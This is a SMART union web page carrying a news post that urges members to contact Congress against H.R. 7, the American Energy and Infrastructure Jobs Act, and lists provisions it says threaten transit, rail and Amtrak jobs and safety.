Team</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/">Report a Worksite Issue</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58387 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/">Sheet Metal Union Label</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx">Transportation Safety Condition report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx">Transportation Technology Event report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx">Rail Hours of Service Violation report</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><div class="ancestor-wrapper"><a href="https://www.smarttdauxiliary.org">TD Auxiliary</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/i-got-your-back/">I Got Your Back</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/">Retirees</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/voter-information/">Action</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><div class="ancestor-wrapper"><a href="https://www.beforall.org/">BE4ALL</a></div></li><li class="menu-item"><div class="ancestor-wrapper"> <a href="/members">Member Portal</a></div></li></ul></nav></div></div></div></div><main data-rocket-location-hash="70ff92ea22615beff09856f0d15bc026" id="site-content" role="main"><header data-rocket-location-hash="adc90250f183493bfa5bc0ed5f25cc02" class="archive-header has-text-align-center header-footer-group pb-0"><div data-rocket-location-hash="c95abc34b6d9c7cd35247a44843cfd73" class="archive-header-inner section-inner medium"><h1 class="archive-title heading-size-1 font-heading text-primary text-left my-0"> <span class="color-accent">Tag:</span> <span>Amercan energy and Infrastructure Jobs Act</span></h1></div></header><div data-rocket-location-hash="9cca41bbccbe20cca6f43897e3c9cc14" class="no-print breadcrumbs mg-container  mb-16 mt-6" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to SMART Union." href="https://www.smart-union.org" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://www.smart-union.org/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">Amercan energy and Infrastructure Jobs Act</span><meta property="url" content="https://www.smart-union.org/tag/amercan-energy-and-infrastructure-jobs-act/"><meta property="position" content="3"></span></div><div data-rocket-location-hash="c4cc3ac591aa6e45e93e946a7ce366a5" class="mg-container flex mb-0 flex-col md:flex-row"><div data-rocket-location-hash="ecefdad498b0a7f39622dc1e243415f4" class="w-full md:w-2/3 pb-0"><article class="post-15749 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-transportation category-washington tag-amercan-energy-and-infrastructure-jobs-act tag-h-r-7" id="post-15749"><div class="post-inner  pt-0 thin "><div class="entry-content"><p><img decoding="async" class="alignleft size-thumbnail wp-image-258" style="margin-top: 4px;margin-bottom: 4px;margin-left: 12px;margin-right: 12px;border-width: 1px;border-color: black;border-style: solid" title="U.S. Capitol Building" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="U.S. Capitol Building; Capitol Building; Washington D.C." width="150" height="150" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2010/11/congress-150x150.jpg" /><noscript><img decoding="async" class="alignleft size-thumbnail wp-image-258" style="margin-top: 4px;margin-bottom: 4px;margin-left: 12px;margin-right: 12px;border-width: 1px;border-color: black;border-style: solid" title="U.S. Capitol Building" src="https://www.smart-union.org/wp-content/uploads/2010/11/congress-150x150.jpg" alt="U.S. Capitol Building; Capitol Building; Washington D.C." width="150" height="150" /></noscript>There are occasions when something so horrible is pending in Congress that we ask your immediate help in taking to the phones and email to alert your lawmaker to the concerns.</p><p>In this case, it is especially important if you are represented in the House of Representatives by a Republican, because the Republican leadership is pressing to find enough votes to pass the bill later this week.</p><p>The bill is a blueprint for multi-year transportation spending – supported by an anti-labor House leadership – that would have a most negative impact on the job security of bus, rail and transit workers.</p><p>It is H.R. 7, the American Energy and Infrastructure Jobs Act, a wolf in sheep’s clothing if there ever was one. A better name would be the anti-jobs act.</p><p>Among the bill’s worst provisions are:</p><p>* It would facilitate privatization of public transit system by directing more federal funds to systems that contract out at least 20 percent of the jobs.</p><p>* It denies transit systems the flexibility to use federal funds to maintain service and retain workers during times of economic crisis, as we now are enduring.</p><p>* It eliminates federal minimum wage and overtime requirements for van drivers that transport rail crews between terminals, meaning these already low-paid and fatigued drivers would become more of a safety hazard when transporting crews.</p><p>* It delays mandatory implementation of positive train control on passenger rail lines from late 2015 to late 2020.</p><p>* It allows freight railroads to implement alternatives to installing of positive train control, which would provide crews and the public far less protection.</p><p>* It eliminates grants for hazmat train-the-trainer program, which would dramatically reduce or end training programs at the National Labor College.</p><p>* It eliminates capital grants for states seeking to expand and improve Amtrak service.</p><p>* It reduces long-term capital funding for Amtrak, limiting Amtrak’s ability to upgrade tracks and bridges on the Northeast Corridor.</p><p>* It prohibits Amtrak from using specialized outside counsel to recover from those at fault in Amtrak collisions, likely causing Amtrak to bear full responsibility for deaths and injuries cause by a non-Amtrak entity – even where it is clear the other operator was solely responsible for the entire accident. </p><p>* It requires Amtrak to contract-out its food and beverage service to the lowest bidder, threatening 2,000 Amtrak jobs and contributions to Railroad Retirement by shifting those jobs to non-union low-wage, low-benefits operators.</p><p>* It makes permanent a pilot program that allows any passenger rail provider to bid for any of Amtrak’s routes.</p><p>* It prohibits California from using any highway, transit, or passenger rail funds for development of high-speed rail.</p><p>To contact your House member and urge a “no” vote on H.R. 7, the American Energy and Infrastructure Jobs Act, click on the following link:</p><p><a href="http://www.contactingthecongress.org/">www.contactingthecongress.org/</a></p><p>Then select your state, click on the names of your senators and representative, and you have the information needed to send an email or fax, or make a phone call.</p><p>Freight rail, Amtrak and transit jobs, safety and Railroad Retirement are at risk if this bill is passed by the House of Representatives.</p><p>&nbsp;</p><p>&nbsp;</p></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text"> Tags </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg> </span> <span class="meta-text"> <a href="https://www.smart-union.org/tag/amercan-energy-and-infrastructure-jobs-act/" rel="tag">Amercan energy and Infrastructure Jobs Act</a>, <a href="https://www.smart-union.org/tag/h-r-7/" rel="tag">H.R. 7</a> </span></li></ul></div></div></article></div><div data-rocket-location-hash="1e68b79a6998679dec3be5991c2f0c64" class="w-full md:w-1/3 md:ml-30 pb-0"></div></div></main><footer id="site-footer" role="contentinfo" class="no-print mg-site-footer header-footer-group bg-primary py-28"><div class="section-inner"><div class="flex items-center w-full justify-between flex-col xl:flex-row"><div class="site-logo"> <a href="/" class="custom-logo-link" rel="home"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2057'%3E%3C/svg%3E" class="custom-logo" alt="SMART Union" height="57" width="280" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg"><noscript><img src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="SMART Union" height="57" width="280"></noscript> </a></div><div class="text-white flex flex-col items-center text-center max-w-280 mt-0 sm:mt-8 xl:mt-0"><ul class="footer-menu reset-list-style mx-0 mb-0 mt-12 lg:mt-0 flex tracking-normal flex-wrap justify-center flex-col sm:flex-row"><li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.smart-union.org/about-smart/">About SMART</a></li><li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.smart-union.org/news/lmrda-rights/">LMRDA Rights</a></li><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://www.smart-union.org/contact-us/">Contact us</a></li><li id="menu-item-70326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70326"><a href="https://www.smart-union.org/media/">Media</a></li></ul><div class="footer-site-info"><p>1750 New York Avenue, NW, 6th Floor, Washington, D.C. 20006</p></div><div class="footer-credits sm:flex flex-col md:flex-row"><p class="footer-copyright mb-8 sm:mb-0">&copy;
 2026 <a href="https://www.smart-union.org/">SMART Union&period;</a> All Rights Reserved.                        &nbsp;<ul class="footer-secondary-menu reset-list-style mx-0 mb-0 flex mt-0 justify-center sm:justify-start flex-col sm:flex-row"><li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-192"><a rel="privacy-policy" href="https://www.smart-union.org/privacy-policy/">Privacy Policy</a></li></ul></p></div><div class="matrixgroup-info font-light mt-0 sm:mt-4 text-sm"> Web Design & Development by <a href="https://www.matrixgroup.net/" class="text-white font-bold" target="_blank" rel="noopener noreferrer"> Matrix Group International, Inc. </a></div></div><div class="mt-8 xl:mt-0"><ul class="footer-social-menu reset-list-style mx-0 mb-0 flex mt-12 lg:mt-0"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://twitter.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-twitter-2"></use></svg><span class="screen-reader-text">Twitter</span></a></li><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://www.facebook.com/smartunion/"><svg class="icon-social"><use xlink:href="#icon-facebook-2"></use></svg><span class="screen-reader-text">Facebook</span></a></li><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://www.linkedin.com/company/sheet-metal-workers%27-international-association/"><svg class="icon-social"><use xlink:href="#icon-linked-2"></use></svg><span class="screen-reader-text">Linkedin</span></a></li><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://www.instagram.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-instagram-2"></use></svg><span class="screen-reader-text">Instagram</span></a></li><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://www.youtube.com/c/SMARTUnion"><svg class="icon-social"><use xlink:href="#icon-youtube-2"></use></svg><span class="screen-reader-text">Youtube</span></a></li><li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://www.flickr.com/photos/smartunion/sets/"><svg class="icon-social"><use xlink:href="#icon-flickr-2"></use></svg><span class="screen-reader-text">Flickr</span></a></li></ul></div></div> <button type="button" class="hidden animate__animated animate__fadeInUp mg-back-to-top z-20 py-6 px-8 fixed bottom-0 mb-0 right-0 mr-4 rounded-none hover:bg-white border-tertiary hover:text-tertiary border-1 border-solid"><div class="transform -rotate-90"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="32" viewBox="0 0 18 32"><title>arrow</title> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </svg></div> </button></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="rocketlazyloadscript">document.addEventListener('contextmenu', event => event.preventDefault());</script> <div class="gtranslate_wrapper" id="gt-wrapper-74955924"></div> <script type="rocketlazyloadscript" data-rocket-type="text/javascript"></script> <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs> <symbol id="icon-podcast" viewBox="0 0 31 32"> <path d="M15.564 5.446c-5.581 0-10.119 4.538-10.119 10.152 0 2.521 0.907 4.84 2.487 6.622 0.437-0.638 1.008-1.211 1.647-1.681-1.11-1.345-1.748-3.060-1.748-4.909 0-4.269 3.463-7.766 7.766-7.766s7.766 3.495 7.766 7.766c0 1.883-0.672 3.564-1.748 4.909 0.638 0.47 1.211 1.043 1.647 1.681 1.547-1.782 2.487-4.068 2.487-6.622-0.066-5.614-4.604-10.152-10.185-10.152h-0z"></path> <path d="M15.564 0c-8.572 0-15.564 6.992-15.564 15.597 0 5.176 2.521 9.749 6.387 12.572l0.269-2.655c0-0.067 0-0.134 0.034-0.168-2.655-2.42-4.303-5.883-4.303-9.749-0.034-7.294 5.883-13.21 13.177-13.21s13.211 5.917 13.211 13.211c0 3.866-1.647 7.329-4.303 9.749 0 0.067 0 0.134 0.034 0.235l0.269 2.622c3.866-2.823 6.387-7.395 6.387-12.572-0.034-8.64-7.026-15.633-15.598-15.633l0 0z"></path> <path d="M17.279 21.447h-3.43c-2.487 0-4.572 1.849-4.874 4.303l-0.437 4.538c-0.101 0.875 0.605 1.614 1.479 1.614h11.059c0.875 0 1.547-0.739 1.479-1.614l-0.437-4.538c-0.267-2.421-2.35-4.303-4.838-4.303h0z"></path> <path d="M20.169 15.597c0 2.543-2.062 4.606-4.605 4.606s-4.605-2.063-4.605-4.606c0-2.543 2.062-4.605 4.605-4.605s4.605 2.062 4.605 4.605z"></path> </symbol> <symbol id="icon-alert" viewBox="0 0 38 32"> <path d="M37.606 28.574l-16.555-26.988c-1.101-1.799-2.905-1.774-4.006 0.025l-16.555 26.951c-1.101 1.799-0.278 3.189 1.829 3.189h33.457c2.109 0 2.932-1.381 1.83-3.177l0 0zM19.034 7.56c1.059 0 1.881 1.171 1.826 2.603l-0.336 8.625c-0.054 1.43-0.728 2.601-1.494 2.601-0.768 0-1.442-1.171-1.496-2.601l-0.332-8.625c-0.054-1.432 0.769-2.603 1.832-2.603zM19.034 27.885c-1.338 0-2.256-0.978-2.228-2.314 0-1.366 0.92-2.314 2.228-2.314 1.363 0 2.225 0.949 2.254 2.314-0.002 1.336-0.891 2.314-2.254 2.314z"></path> </symbol> <symbol id="icon-arrow" viewBox="0 0 18 32"> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </symbol> <symbol id="icon-close" viewBox="0 0 32 32"> <path d="M24.243 10.75l-2.993-2.991-5.25 5.249-5.25-5.249-2.992 2.991 5.25 5.25-5.25 5.249 2.992 2.993 5.25-5.249 5.25 5.25 2.993-2.993-5.25-5.251 5.25-5.249zM16 32c-8.836 0-16-7.164-16-16.001 0-8.835 7.164-15.999 16-15.999s15.999 7.164 15.999 15.999c0.001 8.837-7.161 16.001-15.999 16.001z"></path> </symbol> <symbol id="icon-facebook-2" viewBox="0 0 31 32"> <path d="M15.579 0.506c-8.509 0-15.407 6.905-15.407 15.423s6.898 15.423 15.407 15.423v-11.567h-3.852v-3.856h3.852v-2.892c0-2.662 2.156-4.82 4.815-4.82h4.815v3.856h-4.815c-0.532 0-0.963 0.432-0.963 0.964v2.892h5.296l-0.963 3.856h-4.333v11.085c7.528-1.929 12.442-9.168 11.463-16.884s-7.544-13.495-15.315-13.48z"></path> </symbol> <symbol id="icon-instagram-2" viewBox="0 0 32 32"> <path d="M15.937 19.014c-0.818 0-1.603-0.325-2.181-0.904s-0.904-1.363-0.904-2.181c0-0.818 0.325-1.603 0.904-2.181s1.363-0.904 2.181-0.904 1.603 0.325 2.181 0.904c0.578 0.578 0.904 1.363 0.904 2.181s-0.325 1.603-0.904 2.181c-0.578 0.578-1.363 0.904-2.181 0.904z"></path> <path d="M22.447 23.64h-13.017c-0.664 0-1.203-0.539-1.203-1.203v-13.017c0-0.664 0.539-1.203 1.203-1.203h13.017c0.664 0 1.203 0.539 1.203 1.203v13.017c0 0.664-0.539 1.203-1.203 1.203zM15.937 11.302c-1.227 0-2.404 0.487-3.271 1.355s-1.355 2.045-1.355 3.271c0 1.227 0.487 2.404 1.355 3.271s2.044 1.355 3.271 1.355c1.227 0 2.404-0.487 3.271-1.355s1.355-2.044 1.355-3.271c0-1.227-0.487-2.404-1.355-3.271s-2.045-1.355-3.271-1.355zM20.95 12.074c0.639 0 1.157-0.518 1.157-1.157s-0.518-1.157-1.157-1.157c-0.638 0-1.157 0.518-1.157 1.157s0.518 1.157 1.157 1.157z"></path> <path d="M15.938 31.352c8.518 0 15.423-6.905 15.423-15.423s-6.905-15.423-15.423-15.423c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423zM9.429 6.675h13.017c0.727 0.002 1.424 0.292 1.939 0.806s0.804 1.212 0.806 1.939v13.017c-0.002 0.727-0.292 1.424-0.806 1.939s-1.212 0.804-1.939 0.806h-13.017c-0.727-0.002-1.424-0.292-1.939-0.806s-0.804-1.212-0.806-1.939v-13.017c0.002-0.727 0.292-1.424 0.806-1.939s1.212-0.804 1.939-0.806z"></path> </symbol> <symbol id="icon-flickr-2" viewBox="0 0 33 32"> <path d="M16.842 0c-6.421-0.044-12.234 3.79-14.721 9.71s-1.158 12.755 3.366 17.311c4.525 4.556 11.351 5.932 17.287 3.485s9.81-8.233 9.81-14.655c0.033-8.726-7.017-15.824-15.743-15.851zM9.954 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92zM23.729 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92z"></path> </symbol> <symbol id="icon-linked-2" viewBox="0 0 32 32"> <path d="M15.766 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM11.9 23.202c-0.015 0.236-0.201 0.423-0.436 0.438h-2.974c-0.237-0.010-0.426-0.2-0.436-0.438v-10.691c0.010-0.238 0.2-0.428 0.436-0.438h2.974c0.116-0.001 0.227 0.046 0.307 0.129 0.087 0.079 0.138 0.191 0.139 0.309l-0.010 10.691zM11.348 10.541c-0.362 0.361-0.856 0.565-1.372 0.568-1.062-0.025-1.912-0.872-1.922-1.914-0.003-0.505 0.206-0.989 0.579-1.337 0.344-0.374 0.83-0.593 1.344-0.604 0.515 0 1.008 0.201 1.372 0.559 0.371 0.348 0.575 0.834 0.56 1.337 0.025 0.513-0.179 1.012-0.56 1.365v0.027zM24.441 23.212c-0.009 0.232-0.188 0.418-0.411 0.428h-2.931c-0.108 0-0.211-0.050-0.28-0.136-0.074-0.081-0.114-0.19-0.112-0.302v-6.399c0.035-0.441-0.070-0.882-0.299-1.255-0.292-0.303-0.701-0.45-1.111-0.399-0.567-0.054-1.121 0.199-1.465 0.671-0.283 0.506-0.413 1.089-0.373 1.673v5.66c-0.009 0.232-0.188 0.418-0.411 0.428h-2.8c-0.223-0.010-0.401-0.196-0.411-0.428v-10.387c0.009-0.232 0.188-0.418 0.411-0.428h2.8c0.116-0.010 0.23 0.037 0.308 0.126 0.097 0.201 0.136 0.428 0.112 0.652 0.77-0.71 1.773-1.083 2.8-1.041 1.091-0.046 2.162 0.32 3.015 1.031 0.791 0.802 1.201 1.927 1.12 3.073l0.037 7.031z"></path> </symbol> <symbol id="icon-twitter-2" viewBox="0 0 31 32"> <path d="M15.423 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM23.134 11.996v0.511c0.009 4.124-2.238 7.921-5.857 9.898s-8.029 1.814-11.493-0.422c0.32 0.039 0.642 0.059 0.964 0.058 1.783 0.002 3.514-0.595 4.916-1.697-1.691-0.034-3.174-1.137-3.692-2.747 0.245 0.045 0.493 0.068 0.742 0.068 0.351 0.001 0.702-0.044 1.041-0.135-1.836-0.374-3.159-1.982-3.171-3.856v-0.048c0.55 0.304 1.165 0.473 1.793 0.492-1.754-1.153-2.303-3.475-1.253-5.292 2.010 2.471 4.974 3.974 8.155 4.135-0.403-1.745 0.413-3.543 1.993-4.387s3.529-0.523 4.755 0.782c0.888-0.175 1.739-0.501 2.516-0.964-0.294 0.915-0.911 1.693-1.735 2.188 0.779-0.097 1.539-0.308 2.256-0.627-0.518 0.789-1.171 1.48-1.928 2.043z"></path> </symbol> <symbol id="icon-youtube-2" viewBox="0 0 32 32"> <path d="M13.478 21.182l6.574-5.253-6.574-5.253v10.507zM16.109 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM26.626 19.871c-0.005 2.175-1.767 3.937-3.942 3.942h-13.148c-2.175-0.005-3.937-1.767-3.942-3.942v-7.885c0.005-2.175 1.767-3.937 3.942-3.942h13.148c2.175 0.005 3.937 1.767 3.942 3.942v7.885z"></path> </symbol> <symbol id="icon-search" viewBox="0 0 32 32"> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </symbol> <symbol id="icon-facebook" viewBox="0 0 32 32"> <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path> </symbol> <symbol id="icon-twitter" viewBox="0 0 32 32"> <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path> </symbol> <symbol id="icon-youtube" viewBox="0 0 32 32"> <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path> </symbol> <symbol id="icon-flickr" viewBox="0 0 32 32"> <path d="M0 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7zM18 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7z"></path> </symbol> <symbol id="icon-instagram" viewBox="0 0 32 32"> <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 